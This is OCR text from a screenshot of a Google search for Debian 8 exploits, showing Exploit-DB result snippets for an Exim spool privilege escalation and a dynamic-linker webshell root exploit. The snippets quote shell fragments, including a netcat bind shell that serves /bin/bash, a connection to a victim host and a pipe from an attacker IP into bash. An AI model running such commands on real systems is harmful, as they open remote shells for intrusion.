 Secure https://www.google.com/search?source=hp&ei=x8x6W5TODY7RrQHjnIO4BQ&q=Debian+GNU%2FLinux+8+%5Cn+%5Cl+exploit&oq=
gle Debian GNU/Linux 8 \n \l exploit
All News Videos Images Maps More Settings Tools
About 36,500 results (0.52 seconds)
Exim 4 (Debian 8 / Ubuntu 16.04) - Spool Privilege ... - Exploit-DB
https://www.exploit-db.com/exploits/40054/
Jul 4, 2016 - spool files in directory structures owned by user "Debian-exim" .... #define TARGET_PATH
"/lib/x86_64-linux-gnu/libpam.so.0.83.1". extern char ...
Debian < 5.0.6 / Ubuntu < 10.04 - Webshell Remote Root Exploit
https://www.exploit-db.com/papers/15311/
Oct 25, 2010 - ABOUT | --------- Debian/Ubuntu remote root exploitation example (GNU dynamic linker
DSO vuln). ... Should work on other linux distros too. ... attackerip 9999 | /bin/bash in your webbrowser
and connect to your shell $ nc victimip 9999 id ... Bind-Shell: $ echo -e '/bin/nc -l -p 79 -e /bin/bash' >
/tmp/exploit.sh ...
先知社区